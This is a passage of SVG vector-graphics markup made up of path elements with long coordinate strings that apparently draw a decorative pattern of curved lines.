6,1.53-.48,1.55-.32,1q-.48-1.95-1-4.23c-2.87-11.49-7-28.24-9.3-45.35v4c2.34,15.74,6.11,30.85,8.76,41.47.47,1.87.9,3.59,1.27,5.13l-.09.27-.13.44-.29.91-.3,1-.32,1-.34,1-.35,1.08-.37,1.12-.39,1.15-.16.47C5.15,197.51,2.48,188.84,0,178.63V181c2.42,9.64,5,17.83,7,24.35l-.35,1-.43,1.26-.44,1.29-.45,1.32-.47,1.35L4.37,213l-.49,1.41-.14.39-.19-.57c-1.1-3.31-2.31-6.92-3.55-10.82v1.82c1.06,3.27,2.07,6.34,3,9.18l.42,1.25-.06.18-.52,1.45-.52,1.47-.53,1.5-.54,1.52-.55,1.53L.16,224.8l-.16.43v4.54l.23-.62.88-2.37.24-.65c12.05-12,29.71-29.63,42.6-50l0,1.58,1,2.28v1.82L45,184v.27C31.62,205.65,13.42,222.07.05,234.13l0,0v.33c.14-.12.28-.24.41-.37,12.87-11.6,30.32-27.34,43.29-47.76l0,.86-.11,2.22-.14,2.22-.19,2.21C30.77,213.31,12.81,230.09,0,241.26V242c12.65-11,30.51-27.61,43.11-46.9l-.11,1-.27,2.21-.32,2.21-.37,2.2-.26,1.36C30.11,221.87,13.15,236.85,0,247.8v.71c13-10.76,29.71-25.5,41.5-43l-.35,1.64-.53,2.2-.58,2.2-.64,2.2-.69,2.2-.17.48c-11.06,16-26,28.63-38.54,38.45v.7c12.2-9.55,26.79-21.77,37.87-37.24l-.75,2-.43,1.09-.31.76-.64,1.5-.66,1.47-.68,1.45L33.7,228,33,229.42l-.74,1.38-.07.12C23.11,243.65,10.75,254,0,262v.68c9.77-7.25,20.94-16.45,29.78-27.64l-.69,1.1-.83,1.28-.84,1.27-.87,1.24-.87,1.22-.9,1.21-.9,1.19L23,244.71,22,245.86,21.08,247l-1,1.12-1,1.1-1,1.09-1,1.06-1,1-1,1-1,1-1,1-1,1-1.05,1-1.58,1.44-2.12,1.88L5.2,262.59,3,264.36.87,266.08l-.87.67V269l1.92-1.45Zm37.3-121.11.29,2.4c-8.41,15.43-21.12,31.21-26.27,37.36l.19-.65.41-1.46.41-1.44.4-1.43.4-1.42.38-1.4.38-1.39.37-1.38.54-2,.25-.94c5.5-7.23,16.18-22.74,21.41-32.83Zm-2-16.12.54,4.61.49,3.92c-4.83,9.55-15.11,24.61-20.93,32.4l.09-.32.66-2.62.64-2.56.61-2.52.59-2.47.4-1.73c5.47-8.37,13.55-22,16.78-29.87Zm-.26-2.36c-2.68,7-10.47,20.46-16.28,29.48l.33-1.47.52-2.32.49-2.28.48-2.24.45-2.19.44-2.15.3-1.5c.73-1.45,1.72-3.27,2.81-5.28,3.24-6,7.51-13.86,9.53-20l.25,3,.44,4.63Zm-12.07,8.63.36-2,.34-1.91.34-1.89.22-1.27c2-4.24,6.9-15.6,8.63-26.07l1,.13v2.33l-.37,2.33.09,2.33.11,2.33.14,2.32.09,1.26c-1.76,6.19-6.43,14.81-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2Zm12.34-54-.35,2.34-.29,2.35-.25,2.34-.2,2.34-.16,2.35-.12,2.33L38,97.18l0,1.52c-1.67,9.86-6.27,21.3-8.83,27l.05-.28.3-1.78.3-1.75.29-1.73.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.27-1.45.29-1.44.29-1.42.29-1.4.31-1.39.31-1.37.32-1.37.33-1.35.34-1.34.36-1.33.37-1.31.39-1.32.39-1.3.42-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1Zm-6.88,7.95,1.15-1.49,1.12-1.52,1.08-1.55,1-1.57.43-.68-.2.52-.47,1.3-.45,1.31-.44,1.31-.42,1.31L35,89l-.39,1.33-.37,1.34L33.88,93l-.35,1.36-.34,1.37-.33,1.38-.32,1.4-.32,1.41-.3,1.42-.3,1.45-.3,1.46L31,105.75l-.3,1.49-.05.3a143.59,143.59,0,0,1,.81-17.44Zm-4.89,5.8,1.26-1.42,1.24-1.44.64-.76a162.43,162.43,0,0,0-.64,19.3l0,.08-.28,1.57-.29,1.58-.29,1.62L29,116.7l-.3,1.67-.3,1.69-.31,1.72-.31,1.75-.32,1.77-.08.43C26,111.47,26,103.4,26.62,95.7Zm-5.29,5.54,1.35-1.36,1.34-1.38.93-1c-.55,7.87-.52,16.3,1,31.37L26.8,129l-.35,1.88-.36,1.91-.37,1.95-.39,2-.4,2-.41,2.06-.28,1.33a217.31,217.31,0,0,1-2.55-41.33Zm-4.17,4,1.41-1.33L21,101.43l.08-.07a218.39,218.39,0,0,0,2.83,42.25l-.3,1.4-.47,2.19-.48,2.22-.51,2.28L21.64,154l-.55,2.36-.31,1.31C17.4,140,15.8,117.73,16.2,106Zm-7.92,7.22,2.91-2.61,2.41-2.2C15.28,118.7,17,141.36,20.47,159l-.55,2.24-.62,2.5-.65,2.56L18,168.91l-.7,2.65,0,.1c-4.85-17.16-7.4-45.78-7.35-60Zm-5.89,5.23v0l2.94-2.6,2-1.75c0,14.64,2.66,43.62,7.63,60.51l-.24.89L16.36,175,16,176.35l-.39,1.39-.39,1.41-.4,1.43L14.39,182,14,183.47l-.17.6C10.37,170.67,3.62,140.79,4.41,116.56Zm6.85,82.53.31-1,.29-.91.14-.44h0l.25-.79.49-1.58.48-1.56.47-1.54.46-1.53.45-1.52.45-1.5.28-1c4.44-5.24,17.86-21.59,26.78-37.74l.44,3.53.52,4.57,0,.44A296.36,296.36,0,0,1,11.26,199.1ZM6.55,212.24,7,210.88l.47-1.33.44-1.31L8.37,207l.42-1.24.41-1.2.39-1.17.37-1.13.36-1.09.24-.72a299.25,299.25,0,0,0,32.38-43l.34,3.21.32,3.42.14,1.76c-12.73,20.12-26.25,35-37.42,47Zm-4.68,13L2.33,224l.56-1.54L3.45,221l.54-1.5L4.53,218l.52-1.46.51-1.45.3-.84c11.23-12.12,25-27.06,38-47.43l.13,1.85.14,2.27.12,2.26.08,1.93C31.6,195.43,14.1,213.11,1.87,225.27Z"/><path class="cls-1" d="M118.79,22l-.39,2.44-.33,2.43-.29,2.39-.23,2.38L117.36,34l-.14,2.33-.1,2.31L117,40.92l1,2.27,0,3.24.07,2.16.09,2.14.13,2.12.16,2.09.2,2.08.22,2,.24,2,.28,2,.3,2,.31,2,.34,1.93.36,1.92.38,1.88.39,1.87.41,1.84.42,1.82.43,1.8.44,1.77.44,1.75.46,1.73.46,1.7.46,1.68.47,1.66.46,1.63.46,1.61.46,1.58.46,1.56.44,1.54.44,1.51.43,1.49.42,1.46.41,1.44.39,1.42.38,1.39.36,1.36.34,1.35.32,1.31.3,1.29.28,1.27.25,1.24.22,1.22.19,1.19.17,1.17.14,1.14.1,1.11.07,1.09,0,1.06v1.83l-.05,1,0,.48v.12l-.1.37-.11.37-.14.38-.16.38-.18.39-.2.4-.22.41-.23.43-.26.44-.25.45-.41.72-.57,1-.57,1.1-.41.88-.27.63-.26.65-.24.67-.22.69-.2.72-.17.75-.15.77-.12.8-.09.83-.05.85,0,.88,0,.9.07.92,0,.48a.57.57,0,0,0,0,.18.64.64,0,0,0,.68.7.85.85,0,0,0,.79-.77l0-.13,0-.31.07-.34.08-.38.08-.41.1-.44.12-.47.12-.5.14-.52.14-.55.16-.56.17-.59.18-.6.19-.61.2-.63L131,137l.21-.65.23-.65.35-1,.51-1.34.41-1,.29-.67.29-.67.31-.65.33-.65.33-.65.35-.63.37-.62.39-.61.4-.6.13-.18,1.13-.76,2-1.34,2-1.36,2.09-1.39,2.12-1.42,2.16-1.45,2.17-1.48,2.19-1.52,2.21-1.55,2.22-1.6,2.22-1.64,2.23-1.69,2.22-1.73,2.22-1.79,2.2-1.84,2.18-1.9,1.62-1.46,1.08-1,1.07-1,1.06-1,1-1,1.05-1.06,1-1.07,1-1.09,1-1.11,1-1.13,1-1.14,1-1.17,1-1.18,1-1.2.94-1.22.93-1.24.91-1.26.9-1.29L189,80l.86-1.32.85-1.34.83-1.37.81-1.39.79-1.41.77-1.43.75-1.45.73-1.48.71-1.5.69-1.53.66-1.54.32-.77v0l.45-1.14.86-2.27.79-2.27.72-2.27.67-2.28.6-2.27.54-2.27.49-2.28.43-2.27.38-2.28.32-2.27.28-2.28.23-2.27.18-2.28.15-2.27.1-2.28.06-2.27V21l-.17-2.29-.08-2.29-.1-2.28-.13-2.29-.16-2.29-.19-2.29L204,4.94l-.34-3.43L203.48,0h-2.19l.19,2,.32,3.41.14,1.77c-12.71,20.12-26.19,35-37.34,47l.22-.64.48-1.36.46-1.34.45-1.3.43-1.27.42-1.24.41-1.2.39-1.17.37-1.13.36-1.09.24-.73A294.42,294.42,0,0,0,200.31,0h-.65a293,293,0,0,1-30.4,40.4h0l.31-1,.29-.92.14-.44h0l.25-.8.48-1.57.48-1.56.47-1.55.46-1.53.45-1.52L173,28l.28-1A282.93,282.93,0,0,0,193.5,0h-.67a279.12,279.12,0,0,1-19.12,25.73l.18-.65.42-1.45.41-1.45.4-1.43.4-1.41.38-1.41.37-1.39.37-1.37.54-2,.25-.94C179.67,9.24,182.77,4.91,186,0h-.68c-2.78,4.23-5.45,8-7.55,10.78l.08-.32.67-2.62.64-2.56.61-2.52L180.37.3l0-.3h-1.74a2.32,2.32,0,0,0,0,.3l-.54,2.24-.62,2.51L176.9,7.6l-.67,2.61-.7,2.66,0,.09a131.86,131.86,0,0,1-2.88-13h-.57a134.79,134.79,0,0,0,3.16,14l-.23.89-.37,1.37-.39,1.38-.38,1.4-.39,1.41-.41,1.42-.4,1.44-.42,1.45-.18.6c-1.49-5.87-3.63-14.9-5.49-25.37H166c2,11.08,4.25,20.58,5.76,26.43l-.38,1.29-.44,1.5-.46,1.51L170,32.26l-.46,1.54-.48,1.55-.32,1c-.33-1.31-.68-2.73-1.06-4.26-2.11-8.47-4.93-19.79-7.17-32.14H160c2.25,12.4,5.08,23.77,7.2,32.28.47,1.88.9,3.61,1.27,5.16l-.42.28h0l.2.44-.29.91-.3,1-.32,1-.34,1-.36,1.09-.37,1.13-.39,1.16-.16.47C162.24,34.88,154.24,0,154.24,0h-.56s8.23,35.71,11.69,46.83L165,47.89l-.43,1.27-.44,1.3-.46,1.33-.46,1.36-.49,1.39L162.24,56l-.14.4-.19-.57C157.33,42,151,23,147.59,0H147c3.44,23.12,9.76,42.14,14.36,56l.42,1.26-.06.18-.52,1.47-.52,1.48-.54,1.51-.54,1.52-.56,1.55-.56,1.56-.39,1.08-.13-.37C152.91,52,144.38,26.28,141.16,0h-.56c3.21,26.36,11.77,52.09,16.86,67.36l.34,1-.74,2-1.19,3.22-1.21,3.25-.53,1.41C149.11,63.07,139,29.82,135.61,0H135c3.44,30.33,13.83,64.19,18.77,79.14l-.38,1-1.25,3.28-1.27,3.28-1,2.59C145.13,74.83,132,32.63,129.62,0h-.56C131.5,33.2,145,76.26,149.58,90.13l-1.23,3.1-1.28,3.2L146,99c-12.61-38.16-19.9-70-21.15-92.34l.25-.71.36-1,.37-1,.38-1,.39-.94.6-1.4.27-.71h-2.42l-.55,1.39-.4,1-.4,1-.38,1-.37,1-.36,1-.34,1-.34,1.05-.32,1-.31,1.06L121,11.65l-.28,1.09-.14.55h0l-.3,1.25-.55,2.5-.5,2.49Zm14.92,97.8-.16-1.26-.2-1.29-.22-1.31-.25-1.34-.28-1.35-.3-1.38-.32-1.41-.35-1.42-.37-1.46-.38-1.48-.4-1.5-.41-1.52-.43-1.55L129.2,100l-.44-1.6-.46-1.62-.46-1.64-.46-1.67-.47-1.69L126.44,90,126,88.29l-.46-1.76L125,84.74l-.46-1.8-.45-1.83-.44-1.86-.44-1.87-.42-1.9-.41-1.92-.39-2-.38-2-.36-2-.34-2-.32-2-.29-2.06-.27-2.08-.24-2.1-.22-2.13-.19-2.14-.16-2.17-.12-2.19-.09-2.21,0-2.24v-1c3.14,29.26,13,58.94,18.64,75.82v0l-.19.39-.6,1.23-.6,1.2-.6,1.15-.58,1.12-.57,1.07-.53,1,0-.51,0-1.15,0-1.16-.06-1.19-.1-1.22Zm54.45-42.17-.84,1.3-.86,1.28-.88,1.26-.89,1.24-.9,1.23-.92,1.2-.93,1.18L181,87.49l-1,1.15-1,1.13-1,1.12-1,1.1-1,1.08-1,1.07-1,1-1,1-1,1-1.05,1-1.06,1-1.6,1.46-2.15,1.9-2.17,1.84-2.18,1.79-2.2,1.75-2.2,1.7-2.21,1.66L153,113l-2.19,1.58-2.18,1.54-2.17,1.51-2.14,1.48-2.12,1.45-2.09,1.42-2.05,1.4-2,1.38-.34.23.06-.12.58-1,.59-1.1.59-1.13.61-1.17.61-1.21.09-.19c2.57-2.07,6-4.49,9.94-7.28,11.42-8.07,28-19.76,40.13-35.18Zm8.13-16-.43,1.11-.32.76L194.89,65l-.67,1.5L193.54,68l-.72,1.44-.73,1.43-.75,1.4-.06.12C179,89.6,160.72,102.53,148.4,111.24c-3.49,2.47-6.57,4.65-9,6.56l.57-1.15.63-1.31.63-1.33.63-1.37.65-1.39.64-1.42.21-.47c2.66-2.23,5.89-4.72,9.6-7.59,13.26-10.23,31.09-24,44.12-42.18ZM161,65.4l.57-1.54.55-1.53.55-1.51.53-1.48.52-1.47.51-1.44.3-.85c11.24-12.11,25-27,38-47.42l.14,1.84.14,2.27.12,2.27.08,1.92c-12.7,20.34-30.19,38-42.42,50.18Zm-3.67,8.74,1.2-3.22.89-2.39.24-.65c12.14-12,29.92-29.84,42.91-50.41L202,19.06l1,2.26v4.51l-.44.27c-13.14,21-31.09,37.21-44.26,49.1l-2.16,1.94Zm-4.64,13.08,1.3-3.28,1.27-3.28.91-2.36,3-2.69c13-11.76,30.72-27.7,43.85-48.41l0,.88-.11,2.25-.15,2.25-.19,2.24c-14.94,23.29-37.67,42.82-50.33,53.63Zm-3.94,9.7,1.32-3.2,1.32-3.24.37-.92.33-.29c12.42-10.59,35.14-30,50.32-53.23l-.11,1L202,39.31l-.32,2.24-.37,2.23L201,45.16C187.48,65.77,167,82.67,153.2,94l-5,4.14Zm-1.32,3.15.34-.82c1.72-1.45,3.65-3,5.84-4.84,13.52-11.13,33.59-27.65,47.17-47.83l-.36,1.67-.53,2.23-.59,2.22-.64,2.23-.71,2.23-.17.49c-13.07,18.93-31.52,33.17-45.15,43.69-3.31,2.55-6.24,4.82-8.73,6.87l.57-1.29.66-1.49,1-2.27ZM122.26,17.39l.54-2.47.3-1.25h0l.13-.52.27-1.05.29-1,.29-1,.31-1,.28-.87c1.47,22.45,8.8,54,21.33,91.73l-1.19,2.86-1,2.27-.64,1.48-.63,1.47-.37.84c-12.27-37-19.12-67.06-20.36-89.32Zm-2.6,21.17.1-2.27.15-2.29.18-2.31.24-2.33.28-2.35.34-2.38.38-2.39.09-.49c1.57,22.2,8.43,51.7,20.43,87.81l-.56,1.26-.62,1.39-.62,1.37-.62,1.33-.61,1.3-.6,1.28-.07.13C132.3,100,122,68.79,119.65,38.89Z"/><path class="cls-1" d="M56.32,1.86l.62,1.3.63,1.28.63,1.24.65,1.21.65,1.18.67,1.16.68,1.13.68,1.1.7,1.08.7,1.06.72,1,.72,1,.73,1,.74,1,.75.95.76.92.77.91.78.89.78.87.79.85.81.84.8.83,1.23,1.21L75,27.44,76.67,29l1.73,1.5L80.15,32l1.78,1.45,1.81,1.44,1.84,1.43,1.86,1.42,1.88,1.44,1.91,1.44L93.17,42l2,1.49,2,1.53,2,1.56,2,1.61,2,1.67,1.55,1.29,1,.88,1,.89,1,.92,1,.93.08.07.18.32.27.47.36.7.42.92.36.89.31.89.27.89.23.91.22.93.19,1,.2,1,.19,1.06.21,1.11.22,1.16.24,1.24.21,1,.15.67.07.34a.64.64,0,0,0,.81.54.83.83,0,0,0,.61-.71.75.75,0,0,0,0-.16l0-.2.06-.39.06-.41,0-.42,0-.44,0-.45v-1l0-.74-.07-1-.11-1-.17-1.07-.21-1.08-.27-1.09-.31-1.08-.35-1.08-.39-1.06-.43-1-.46-1-.48-1-.06-.11-.14-1.05-.16-1.47-.13-1.45-.11-1.46-.07-1.44L111,46l1-1.31V43.29l-.71-1.43,0-1.42.09-1.42.1-1.42.13-1.41.15-1.4.16-1.41.19-1.4.21-1.4.34-2.09.51-2.78.58-2.78.62-2.77.66-2.77.7-2.76.72-2.77,1.13-4.14,1.52-5.55L119.7,0h-2.12l-.45,1.84-1.47,5.54-1.09,4.17-.71,2.78-.67,2.79-.64,2.79-.6,2.81-.55,2.81-.49,2.83-.33,2.13-.19,1.43-.18,1.42-.15,1.44-.14,1.43-.11,1.44-.09,1.44-.06,1.45L109,42l1,1.45V44.9l-.35,1.47.07,1.46.1,1.48.12,1.48.16,1.47-.34-.68-1.4-2.86L107,45.84l-.58-1.22c.52-12.26,4.17-25,8-38.41.57-2,1.74-6.21,1.74-6.21h-1c-.54,2-1.09,4-1.63,5.93-3.63,13.09-7.06,25.49-7.71,37.49l-.29-.62-1.31-2.94-1.31-3-.48-1.12c1.15-10.8,4.45-22.94,8-35.77h-.56c-3.49,12.43-6.68,24.2-7.92,34.77l-.38-.87-1.28-3-1-2.34c1.12-8.75,3.4-18.37,6-28.54h-.56A244.8,244.8,0,0,0,99,27.55l-1.14-2.79-1.23-3.09-.37-1C97.53,14.11,99.1,7.21,100.79,0h-.56c-1.6,6.87-3.11,13.46-4.38,19.79l-.49-1.24L94.15,15.4l-.76-2C94.13,9,95,4.58,95.89,0h-.55Q94.07,6.35,93,12.41L93,12.24,91.77,9.05,90.6,5.84l-.08-.2Q91,2.84,91.4,0h-.54c-.25,1.53-.49,3.05-.72,4.57l-.7-2L88.52,0H86.79l0,.07L88,3.32l.79,2.15A65.28,65.28,0,0,1,78.35,0h-1A66.73,66.73,0,0,0,89,6.17l.14.38,1.19,3.21,1.21,3.18.2.54A96.05,96.05,0,0,1,69,0h-.88A95.89,95.89,0,0,0,92,14.17l.75,1.94L94,19.25l.65,1.62c-6-2.24-20.91-8.68-33.12-20.87h-.78C73.45,12.86,89.22,19.46,94.94,21.56l.32.8,1.27,3.09,1.28,3.07v0c-8-3.5-28.14-13.8-38.22-25.12l-.09-.18L58.9,2,58.31.72,58,0H55.49l.23.53Zm49.75,44.69,1.42,2.87,1.45,2.84.26.51-1-.86L107.12,51l-1.07-.91-1.6-1.32-2.11-1.7-2.09-1.65-2.07-1.6-2-1.55-2-1.52-2-1.49-2-1.47-1.94-1.45L86.31,34.9l-1.88-1.44-.91-.71c4.62,2.92,9.35,5.51,13.45,7.76,3.38,1.85,6.33,3.46,8.53,4.88Zm-4.2-8.79,1.38,3,1.4,2.93.39.79c-2.12-1.31-4.79-2.77-7.8-4.42A179.2,179.2,0,0,1,78.58,28.75l-1.35-1.16-1.72-1.52L73.82,24.5l-1.24-1.21-.82-.81L71,21.65l-.8-.85-.79-.86-.78-.87-.77-.9-.72-.86A135.4,135.4,0,0,0,99.33,36.44c1,.43,1.79.78,2.43,1.08Zm-3.74-8.28,1,2.28,1.36,3,.91,2-1.84-.82A133.74,133.74,0,0,1,65.4,15.2l-.59-.78-.73-1-.72-1-.7-1L62,10.33l-.69-1.08-.68-1.11L59.92,7l-.66-1.16L59,5.44C70.18,16.53,90.06,26.17,98.13,29.48Z"/><path class="cls-1" d="M4.13,107.15l2.2-1.77,2.19-1.83,2.17-1.88,1.62-1.45,1.06-1,1.07-1,1.05-1,1-1,1-1.05,1-1.06,1-1.09,1-1.1,1-1.12,1-1.13,1-1.16,1-1.17.95-1.2.94-1.21.92-1.23.91-1.25.89-1.27.88-1.3.85-1.31.85-1.33.82-1.36.81-1.38.78-1.4.77-1.42.75-1.44.73-1.47.7-1.49.68-1.51.66-1.53.32-.77h0l.46-1.14L40.09,60l.79-2.25.72-2.26.66-2.26.6-2.25.54-2.26.48-2.26.43-2.26L44.68,42,45,39.72l.28-2.26.22-2.26.19-2.26.14-2.26.1-2.25L46,26.17l1-2.76V20.83l-.05-2.28-.07-2.29L46.76,14l-.13-2.29-.16-2.29-.18-2.28-.2-2.29-.35-3.44L45.59,0h-2.2l.2,1.85.31,3.41L44.05,7C31.3,27.15,17.77,42,6.59,54.06l.22-.64.48-1.36.46-1.34.45-1.3.44-1.27.42-1.24.4-1.2.39-1.17.38-1.13.36-1.09.24-.73A301.48,301.48,0,0,0,42.41,0h-.66A299.49,299.49,0,0,1,11.26,40.27h0l.31-1,.29-.92.14-.44h0l.25-.79.49-1.58L13.22,34l.47-1.55.46-1.53.46-1.51.44-1.5.29-1A292.3,292.3,0,0,0,35.58,0H34.51A291.91,291.91,0,0,1,15.37,25.61l.19-.65L16,23.5l.4-1.45.41-1.43.39-1.41.38-1.4.38-1.39L18.31,15l.54-2,.24-.93c2.25-3,5.35-7.29,8.6-12.07H27c-2.79,4.1-5.46,7.85-7.56,10.66l.08-.32.67-2.62.64-2.57.61-2.51L22,.17l0-.17H20.35l0,.17-.54,2.25-.62,2.5-.65,2.56-.67,2.6-.7,2.66,0,.1C16.1,9,15.14,4.65,14.29,0h-.57a136.93,136.93,0,0,0,3.17,13.88l-.24.89-.37,1.37-.38,1.38-.38,1.4-.4,1.41-.4,1.42-.41,1.44-.42,1.46-.17.6C12.22,19.38,10.08,10.34,8.22,0H7.66c2,11,4.24,20.45,5.75,26.3L13,27.6l-.44,1.49-.45,1.51-.46,1.53-.47,1.54-.48,1.56-.32,1C10.09,35,9.73,33.54,9.35,32,7.24,23.54,4.42,12.22,2.17,0H1.6C3.86,12.27,6.69,23.64,8.81,32.15q.7,2.84,1.28,5.16l-.09.28h0L9.86,38l-.28.91-.31,1L9,40.9,8.61,42,8.25,43l-.37,1.13-.39,1.16-.16.48C5.17,38.86,2.5,30.12,0,19.84v2.7c2.42,9.63,5,17.82,7,24.35l-.35,1L6.21,49.2l-.44,1.29-.45,1.32-.47,1.35-.48,1.38L3.88,56l-.14.39-.19-.57C2.45,52.46,1.24,48.84,0,45v1.82q1.59,4.9,3,9.17l.42,1.25-.06.18-.52,1.46L2.34,60.3l-.53,1.5-.54,1.51L.72,64.84.16,66.39,0,66.82v4.54l.23-.62.88-2.37.24-.65c12.05-12,29.71-29.63,42.6-50l0,1.58,1,2.13V23.2l0,2.28v.27C31.62,47.09,13.42,63.51.05,75.57l0,0v.27l.41-.37C13.28,63.91,30.73,48.17,43.7,27.74l0,.87-.11,2.22-.14,2.22-.19,2.21C30.77,54.69,12.81,71.47,0,82.63v.73c12.65-11,30.51-27.61,43.11-46.9l-.11,1-.27,2.21-.32,2.21L42,44.1l-.26,1.36C30.11,63.24,13.15,78.23,0,89.18v.71c13-10.77,29.71-25.5,41.5-43l-.35,1.64-.53,2.2L40,52.91,39.4,55.1l-.69,2.2-.17.49C27.48,73.8,12.52,86.42,0,96.23v.7C12.2,87.38,26.79,75.16,37.87,59.7l-.75,2-.43,1.09-.31.75L35.74,65l-.66,1.48L34.4,68l-.7,1.43L33,70.79l-.74,1.39-.07.12C23.11,85,10.75,95.36,0,103.36v.69C9.77,96.79,20.94,87.59,29.78,76.4l-.69,1.11-.83,1.28-.84,1.26-.87,1.25-.87,1.22-.9,1.21-.9,1.18L23,86.08,22,87.23l-.94,1.14-1,1.12-1,1.1-1,1.08-1,1.07-1,1.05-1,1-1,1-1,1-1,1-1.05,1-1.58,1.44-2.12,1.87L5.2,104,3,105.73.87,107.46l-.87.67v2.19l1.92-1.45ZM1.87,66.64l.46-1.24.56-1.54.56-1.53L4,60.82l.54-1.48.52-1.47.51-1.44.3-.85c11.23-12.11,25-27,38-47.42L44,10l.14,2.27.12,2.27.08,1.92C31.6,36.8,14.1,54.49,1.87,66.64Z"/><path class="cls-1" d="M198.05,94.46l.08-2.33.13-2.33.16-2.34.21-2.33.25-2.34.3-2.33.36-2.34.4-2.35.22-1.18a.48.48,0,0,0-.42-.59.63.63,0,0,0-.59.36l0,0-.44.84-.91,1.65-.94,1.61-1,1.59-1,1.56-1.05,1.53-1.1,1.51-1.13,1.49-1.16,1.47-1.19,1.44L188,90.52l-1.25,1.41-1.28,1.39-1.3,1.38-1.32,1.37-1.34,1.35-1.37,1.34-1.39,1.33-1.4,1.32-1.42,1.31-2.15,2-2.92,2.6-2.95,2.58-3,2.58-3,2.6-3,2.61-3,2.64L153,123l-2.19,2-1.45,1.38-1.44,1.39-1.42,1.41-1.41,1.43-1.38,1.45-1.37,1.46L141,135l-1.33,1.51-1.3,1.54-1.28,1.56-1.25,1.58-1.22,1.62-1.19,1.64-1.16,1.67-1.12,1.7L130,149.58,129,151.35l-1,1.8L127,155l-.93,1.88-.89,1.91-.64,1.47-.41,1-.4,1-.39,1-.37,1-.36,1-.35,1-.34,1.05-.32,1.06-.31,1.07-.3,1.08-.28,1.1-.14.55h0l-.3,1.26-.56,2.52-.5,2.5-.45,2.48-.39,2.46L118,185.9l-.29,2.42-.23,2.39-.19,2.37-.14,2.35-.1,2.33-.06,2.3,1,1.69,0,3.45.07,2.16.09,2.14.13,2.11.16,2.09.2,2.07.22,2,.24,2,.28,2,.3,2,.31,2,.34,1.93.36,1.91.38,1.89.39,1.86.41,1.84.42,1.81.43,1.8.44,1.77.44,1.74.46,1.73.46,1.69.46,1.68.47,1.65.46,1.63.46,1.6.46,1.59.46,1.55.44,1.54.44,1.5.43,1.49.42,1.46.41,1.44.39,1.41.38,1.39.36,1.36.34,1.34.32,1.31.3,1.29.28,1.27.25,1.24.22,1.21.19,1.19.17,1.16.14,1.14.1,1.11.07,1.09,0,1.05v1.83l-.05,1,0,.49v.11l-.1.37-.11.37-.14.38-.16.38-.18.39-.2.4-.22.41-.23.42-.26.44-.25.45-.41.71-.57,1-.57,1.09-.41.89-.27.62-.26.65-.24.67-.22.69-.2.72-.17.75-.15.77-.12.8-.09.82-.05.85,0,.87,0,.9.07.93,0,.47a.52.52,0,0,0,0,.18.64.64,0,0,0,.68.7.85.85,0,0,0,.79-.77l0-.13,0-.3.07-.35.08-.37.08-.41.1-.44.12-.47.12-.5.14-.52.14-.55.16-.56.17-.58.18-.6.19-.62.2-.62.21-.64.21-.65.23-.65.35-1,.51-1.34.41-1,.29-.66.29-.67.31-.65.33-.65.33-.64.35-.63.37-.62.39-.61.4-.6.13-.18,1.13-.76,2-1.33,2-1.36,2.09-1.39,2.12-1.42,2.16-1.44,2.17-1.48,2.19-1.51,2.21-1.56,2.22-1.59,2.22-1.64,2.23-1.68,2.22-1.73,2.22-1.79,2.2-1.83,2.18-1.9,1.62-1.45,1.08-1,1.07-1,1.06-1,1-1,1.05-1.06,1-1.07,1-1.09,1-1.11,1-1.12,1-1.15,1-1.16,1-1.18,1-1.2.94-1.21.93-1.24.91-1.26.9-1.28.88-1.3.86-1.32.85-1.34.83-1.36.81-1.39.79-1.41.77-1.42.75-1.45.73-1.48.71-1.5.69-1.52.66-1.54.32-.77h0l.45-1.14.86-2.27.79-2.27.72-2.26.67-2.27.6-2.27.54-2.27.49-2.27.43-2.27.38-2.27.32-2.27.28-2.27.23-2.27.18-2.27.15-2.27.1-2.27.06-2.27v-5.13l-.05-2.29-.08-2.28-.11-2.28-.14-2.29-.17-2.28-.19-2.28-.22-2.29-.36-3.43-.55-4.56-.6-4.57-1-6.85-1-6.86-.65-4.58-.63-4.58-.58-4.58-.53-4.59-.35-3.44-.2-2.3-.18-2.29-.15-2.3-.13-2.3-.09-2.3-.06-2.3,1-2.31V96.78Zm-6.85-5.72,1.15-1.49,1.12-1.52,1.08-1.55,1-1.57.43-.68-.19.52-.48,1.3-.45,1.31-.44,1.31L194,87.68l-.4,1.32-.39,1.33-.38,1.34L192.51,93l-.35,1.36-.35,1.37-.33,1.38-.32,1.4-.31,1.41-.31,1.42-.3,1.45-.3,1.46-.29,1.48-.29,1.49-.06.3a143.37,143.37,0,0,1,.82-17.44Zm-4.9,5.8,1.27-1.42,1.24-1.44.63-.76a162.43,162.43,0,0,0-.64,19.3l0,.08-.28,1.57-.29,1.58-.29,1.62-.29,1.63-.29,1.67-.31,1.69-.3,1.72-.31,1.75-.32,1.77-.08.43c-1.39-14.26-1.35-22.33-.78-30Zm9.73,9.64.05,2.33.09,2.33.11,2.33.14,2.32.09,1.26c-1.76,6.19-6.43,14.81-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2,.37-2,.36-2,.35-1.91.33-1.89.22-1.27A134.93,134.93,0,0,0,196,101.72v.13Zm-15-4.1,1.35-1.36,1.33-1.38.93-1c-.55,7.87-.52,16.3,1,31.37l-.22,1.24-.35,1.88-.36,1.91-.38,1.95-.38,2-.4,2-.42,2.06-.28,1.33a218.13,218.13,0,0,1-2.55-41.33Zm-4.17,4,1.4-1.33,1.39-1.35.08-.07a219.19,219.19,0,0,0,2.83,42.25l-.29,1.4-.47,2.19-.49,2.22-.5,2.28-.53,2.31-.55,2.36-.32,1.31c-3.37-17.69-5-39.95-4.58-51.69Zm-7.93,7.22,2.92-2.61,2.41-2.2c-.34,12.18,1.35,34.84,4.84,52.48l-.54,2.24-.63,2.5-.64,2.56-.68,2.61-.7,2.65,0,.1c-4.85-17.16-7.41-45.78-7.36-60Zm-5.87,5.21,2.94-2.6,2-1.75c0,14.64,2.66,43.62,7.63,60.51l-.23.89L175,175l-.38,1.39-.38,1.39-.4,1.41-.4,1.43L173,182l-.42,1.45-.17.6c-3.43-13.4-10.18-43.28-9.39-67.51Zm-5.86,5.26,2.92-2.64,2.34-2.09c-.69,24.78,6.34,55.21,9.66,68.05l-.38,1.3-.44,1.5-.46,1.51-.46,1.52-.47,1.54-.47,1.56-.33,1c-.32-1.31-.67-2.73-1.06-4.26-4.2-16.84-11.19-44.89-10.95-68.95Zm-5,4.7,2.13-2,2.24-2.07c-.14,24,6.79,51.82,11,68.56l1.28,5.16-.09.28-.13.44-.29.92-.31.95-.32,1-.34,1-.36,1.09-.37,1.12-.39,1.17-.16.4